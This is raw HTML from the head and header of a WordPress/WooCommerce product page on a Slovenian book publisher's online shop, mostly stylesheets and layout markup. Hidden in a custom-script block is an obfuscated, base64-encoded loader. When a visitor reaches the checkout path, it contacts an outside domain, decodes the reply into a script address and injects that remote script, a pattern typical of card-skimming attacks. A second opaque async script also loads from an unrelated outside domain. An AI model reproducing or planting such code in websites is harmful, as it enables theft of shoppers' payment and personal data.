[data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/9410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/gospa-jenny-treibel/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=9410' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fgospa-jenny-treibel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fgospa-jenny-treibel%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-9410 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
